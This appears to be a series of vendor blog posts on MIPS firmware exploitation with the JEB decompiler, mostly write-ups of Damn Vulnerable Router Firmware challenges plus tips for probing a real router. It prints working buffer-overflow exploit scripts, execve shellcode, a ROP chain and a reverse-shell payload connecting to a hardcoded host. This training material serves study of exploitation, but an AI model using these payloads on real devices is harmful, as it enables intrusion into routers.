<5>Linux version 2.6.30 (root@cpebuild.smartrg.local) (gcc version 4.4.2 (Buildroot 2010.02-git) ) #1 SMP PREEMPT Mon May 18 13:51:47 PDT 2015


You will also see some interesting memory management functions made in-house if you analyze the binary:
Go grab a copy of our trial, reverse some binaries and share your findings with us!
Dynamic Analysis
One thing that will help you along the way is to be able to upload binaries to the device to run them. The way I did it was to set up a web server on my computer and `wget` the statically-linked binaries in /var or /tmp (as /var is a tmpfs as well, there are not much differences between the two). I took one trick from this great presentation which mentioned that you can upload your own busybox binary to break out of the limits imposed by the default busybox binary inside the firmware. For example, the `netstat` utility (that was not part of one of the original BusyBox applets) can become useful when you want to assess the possible attack vectors.
# ./busybox-mips netstat -tunlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:44401 0.0.0.0:* LISTEN 259/smd
tcp 0 0 0.0.0.0:30103 0.0.0.0:* LISTEN 1031/caCaptivePorta
tcp 0 0 0.0.0.0:5431 0.0.0.0:* LISTEN 1240/upnp
tcp 0 0 127.0.0.1:5916 0.0.0.0:* LISTEN 799/acsd
tcp 0 0 :::80 :::* LISTEN 259/smd
tcp 0 0 :::21 :::* LISTEN 259/smd
tcp 0 0 :::30005 :::* LISTEN 259/smd
tcp 0 0 :::22 :::* LISTEN 259/smd
tcp 0 0 :::23 :::* LISTEN 259/smd
One other thing you’ll like to have is a statically-linked gdbserver. You can found one online or build a newer one with buildroot and connect to it from JEB, for example.
QEMU
You can of course emulate the binaries as I did for the DVRF challenges but I found it hard to recreate the whole environment with running daemons. Be sure to have the exact same behaviour as the real device’s with all the required files created on boot.
Further analysis
I did find what seems to be UART pinout and wanted to play with that as well (OpenOCD might become useful for later analysis). More binaries and shared libraries need to be checked and even ARM devices will become interesting since we released the alpha version of the ARM decompiler in the latest update.
And that was the tips and tools I wanted to share! If you want to see MIPS memory corruption, head over to the previous blogposts for more.
Firmware exploitation with JEB: Part 2
This is the second blog post of our series on MIPS exploitation using Praetorian’s Damn Vulnerable Router Firmware (DVRF) written by b1ack0wl. In the first part we exploited a (not so simple) stack buffer overflow, using our JEB ROP gadget finder. Let’s dig into the second and third buffer overflow challenges!
Stack_bof_02
Recon
As the first one, we face a:
stack_bof_02: ELF 32-bit LSB executable, MIPS, MIPS32 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, not stripped
Let’s check the main function.


It looks almost exactly the same as the first challenge with only a different buffer size in the strcpy() call. Let’s confirm we don’t have an instant win function, to which we can redirect the execution.
Building The Exploit
What we have here is a textbook case of stack buffer overflow. The stack is executable and we can write a pretty large buffer (508 bytes) to it thanks to the vulnerable strcpy().
First things first, I retrieved a MIPS shellcode from shellstorm, which I then translated into little-endian — the target binary being compiled for MIPSEL. Next, we need to find the exact stack address where we need to jump to. In order to ease the process (and make our exploit “portable”) I decided to prefix the shellcode with a NOP sled.
To build the NOP sled, we can not simply use MIPS NOP instruction, because it is encoded as four null bytes, and therefore cannot be copied with strcpy(). Using Keystone assembler, I searched for an equivalent instruction, and ended up using xor $t0, $t0, $t0, whose encoding does not contain null bytes.
We only need to merge all the parts together and we have an exploit! Here is the complete exploit code:
#!/usr/bin/python2

import struct

payload = ""

# NOP sled (XOR $t0, $t0, $t0; as NOP is only null bytes)
for i in range(30):
    payload += "\x26\x40\x08\x01"

# execve shellcode translated from MIPS to MIPSEL
# http://shell-storm.org/shellcode/files/shellcode-792.php
payload += "\xff\xff\x06\x28" # slti $a2, $zero, -1
payload += "\x62\x69\x0f\x3c" # lui $t7, 0x6962
payload += "\x2f\x2f\xef\x35" # ori $t7, $t7, 0x2f2f
payload += "\xf4\xff\xaf\xaf" # sw $t7, -0xc($sp)
payload += "\x73\x68\x0e\x3c" # lui $t6, 0x6873
payload += "\x6e\x2f\xce\x35" # ori $t6, $t6, 0x2f6e
payload += "\xf8\xff\xae\xaf" # sw $t6, -8($sp)
payload += "\xfc\xff\xa0\xaf" # sw $zero, -4($sp)
payload += "\xf4\xff\xa4\x27" # addiu $a0, $sp, -0xc
payload += "\xff\xff\x05\x28" # slti $a1, $zero, -1
payload += "\xab\x0f\x02\x24" # addiu;$v0, $zero, 0xfab
payload += "\x0c\x01\x01\x01" # syscall 0x40404

payload += "A"*(508-len(payload))

stack_addr = struct.pack("<I", 0x7fffe2a8)

payload += stack_addr
with open("input", "wb") as f:
    f.write(payload)

We can see that the shellcode successfully executed and we now have a shell!
Socket_bof
The next challenge was similar to the second one but involved an open network socket to receive the user input, as the name of the challenge indicates. Let’s check it out!

It starts with the usual socket boilerplate code and binds on a port specified as a command line argument. After accepting a connection, it will read 500 bytes and send back the string “nom nom nom, you sent me %s” formatted with your 500 bytes input.
The vulnerability comes from the small size of the sprintf() buffer, which is only 52 bytes long, as you can see here in JEB stackframe view:
![]()
Our strategy here is similar to the previous exploit, except this time our shellcode will be a reverse shell.
Luckily, Jacob Holcomb has published this one so we don’t have to do it ourselves. The only downside is that the IP it will connect to is hardcoded:
li $a1, 0xB101A8C0 #192.168.1.177
sw $a1, -4($sp)
addi $a1, $sp, -8

To ease the use of this shellcode, I added a not instruction to be able to connect to 127.0.0.1 or any IP address that contains null bytes. To make sure it works as intended and to debug offsets, let’s run the exploit in JEB’s debugger by setting a breakpoint (Ctrl+B) right before the JR $RA instruction and stepping through our shellcode.
![]()
We can then step through with the stepo debugger command (or use the F6 shortcut) and jump to the Memory Code view.
And we end up in our NOP sled as intended, stepping through it will make us arrive at our shellcode where we can verify that it works as we thought!
Let’s start a listening socket with netcat on port 31337 and confirm that we have a shell:

Success! I encourage you to stay tuned with the DVRF project updates because the challenge author will make some changes on the heap challenges (that we haven’t posted about because of that). A blog post covering notes on reversing a real router firmware will follow shortly!
Firmware Exploitation with JEB: Part 1
In this series of blog posts I will show how JEB’s MIPS decompiler 1 can help you find and exploit software vulnerabilities in embedded devices. To do so, we will use Praetorian’s Damn Vulnerable Router Firmware (DVRF) written by b1ack0wl.
DVRF is a custom firmware made to run on a Linksys E1550 router containing a bunch of memory corruption vulnerabilities. The goal of the DVRF is to serve as a playground to learn exploitation on the MIPS architecture. As far as I know, there are no write-ups of the challenges on the Internet.
For the readers interested in testing the challenges by themselves, I suggest to follow the DVRF tutorial, and getting a complete MIPSEL Debian QEMU image as it allows the usual exploit development workflow on Linux, without any limits on the available tools.
Recon
First things first, I extracted the binaries from the firmware with binwalk. Let’s then do some recognition on the first challenge file:
file stack_bof_01

stack_bof_01: ELF 32-bit LSB executable, MIPS, MIPS32 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, not stripped
After loading it in JEB we can see several interesting functions:

Among some classic libc interesting routines (system, strcpy…), I noticed the aptly named “dat_shell” function.

As we see here, this function congratulates you for solving the challenge then spawns a shell with the call to system. We now know that we want to redirect the execution flow to the dat_shell function.
Next, we see that the binary calls “strcpy” and that may just be a textbook case of buffer overflow. So let’s check the main function, where strcpy is called.

First, it checks if we provided a command-line argument, and welcomes us. Second, it copies user input in a local variable and prints what we entered. Finally, it tells us to “Try Again” and then returns. Fortunately, strcpy does not check its input size, which results in a stack buffer overflow as the challenge’s name indicates.
Building the Exploit…
As you would do in a similar situation on a x86 binary, let’s first run the binary inside a debugger with a large parameter to verify the overflow.
To do this, I started a gdbserver on my QEMU VM and attached to it with JEB’s debugger interface (see the debugging manual for more info). In MIPS ISA, the return address from a routine call is stored in a specific register called $ra, which is also filled from the stack as you normally see on x86. It then jumps to that saved return address.


In our binary, we confirm that the return address is user-controlled by providing a large parameter — a series of 0x4F bytes –, and displaying the registers state after the strcpy call:
Let’s check the stackframe that I reconstructed to calculated the appropriate padding. You can access that view with the Ctrl+Alt+k shortcut in the function of your choice. I changed the type of the variable buf to a char array of all the available size between the start of the variable and the next one. This gave me 200 bytes.

The variables var04 and var08 are in fact the saved return address and the saved frame pointer of the main function. The result is that this offset is at 204 bytes because we fill the buffer with 200 bytes and overwrite the save frame pointer with four more. Let’s try the following exploit:
#!/usr/bin/python

padding = "O"* 204

dat_shell_addr = "\x50\x09\x40" # Partial overwrite with little-endian arch

payload = padding + dat_shell_addr

with open("input", "wb") as f:

f.write(payload)
…Is Not So Easy
Surprisingly, our dummy exploit makes the program segfaults at the address 0x400970 — within the dat_shell routine. Let’s take a look at this address in JEB native view:

We can see here a memory access to the address computed by adding the offset 0x801C to the global pointer register $gp. The problem here is that $gp was initially set at the beginning of the routine from the $t9 register (see 0x4000958 above).
So, where does the value in $t9 comes from? The answer lies in the way routines are usually called on MIPS (the calling convention): the $t9 register is first set to the address of the target routine, and is then branched to, for example with a jalr $t9 instruction (see MIPS ISA p.50). The global pointer $gp is then initialized with $t9 and serves to compute various offsets, in particular to other functions that will be called, hence the fact that it absolutely needs to be correct.
In other words, if the value of $t9 is not the address of dat_shell when executing this routine, there is a good chance an invalid memory access will happen during the routine execution. To build a successful exploit, we need to load an arbitrary value from the stack into $t9 and then branch to it, as it was a real function call.
To do so, we need a “gadget”, that is a series of instructions implementing the previously described behavior that we can jump to. In the search of this gadget, let’s first check what dynamic libraries are loaded with the “libs” debugger command.
![]()
Luckily, we have three libraries loaded at fixed memory addresses: libc.so.0, libgcc_s.so.0 and ld-uClibc.so.0.
Interlude: ROP Gadget Finder Plugin for JEB
Using gadgets is a common need to build Return-Oriented-Programming (ROP) exploits, so I decided to develop a gadget finder plugin 2. Also, rather than searching gadgets from native instructions I decided to use JEB Intermediate Representation (IR), such that I could find gadgets on all architectures handled by JEB transparently.
The end result is that when loading the three previously mentioned libraries in JEB, the plugin creates a view with all the gadgets:

The output is free of duplicated gadgets and alphabetically ordered to ease the process of finding interesting gadgets.
So, how does it work exactly? Using JEB’s API, the plugin converts the native code to the IR used in the first stage of our decompilation pipeline. At this stage, all the side-effects of the native instructions are exposed and no optimizations have been made yet.
To find gadgets — a series of instructions ending with a branch –, we simply search for the assignments on the program counter register and iterate backwards until another assignment on that register is made. The last step is to filter out relative jumps — which can not really be controlled during an exploit — and we got ourselves a good list of ROP gadgets.
Again, this method works on all architectures as it is using only the IR. As an example, here is the same code running on an ARMv7 binary:

The published code can be found here:
Interlude End
Back to our challenge, using our plugin on the libc library, I found the following gadget at offset 0x6b20:

It copies a value from the top of the stack into the $t9 register, and branches to the $t9 register… perfect!
The plan is therefore to use the vulnerable strcpy to execute this gadget first, such that dat_shell address will be called as a normal routine call would do. After deactivating Address Space Layout Randomization (ASLR) on our test machine, we can use the previously found libc base address for the exploit. The final exploit looks like this:
#!/usr/bin/python

import struct

# LW $t9, 0($sp); JALR $t9;

gadget_offset = 0x6b20

libc_base = 0x77eea000

gadget_addr = struct.pack("<I", libc_base + gadget_offset)

payload = ""

payload += "A"*204 # padding

payload += gadget_addr

payload += "\x50\x09\x40"

with open("input", "wb") as f:
    f.write(payload)

And here we go!
Special thanks to @b1ack0wl for the challenges and help and to @yrp604 for the review. This post was also co-authored with our own @joancalvet.